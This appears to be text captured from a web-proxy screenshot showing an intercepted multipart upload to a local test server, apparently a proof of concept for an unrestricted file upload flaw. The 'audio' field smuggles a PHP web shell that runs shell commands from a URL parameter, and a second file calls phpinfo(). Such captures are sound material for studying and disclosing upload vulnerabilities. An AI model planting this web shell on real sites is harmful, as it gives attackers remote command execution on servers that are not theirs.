 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
28 -----------------------------373018831211657052441055296540
29 Content-Disposition : form-data ; name="artist"
30
31 UploadTest1
32 -----------------------------373018831211657052441055296540
33 Content-Disposition : form-data ; name="description "
34
35 UploadTest1
36 -----------------------------373018831211657052441055296540
37 Content-Disposition : form-data ; name="files"; filename=""
38 Content-Type : application/octet-stream
39
40
41 -----------------------------373018831211657052441055296540
42 Content-Disposition : form-data ; name="audio"; filename="Shell1.php "
43 Content-Type : application/octet-stream
44
45 <?php echo shell_exec($_GET['cmd']);?>
46 -----------------------------373018831211657052441055296540
47 Content-Disposition : form-data ; name="cover"; filename="Shell2.php "
48 Content-Type : application/octet-stream
49
50 <?php phpinfo();?>
51 -----------------------------373018831211657052441055296540--
52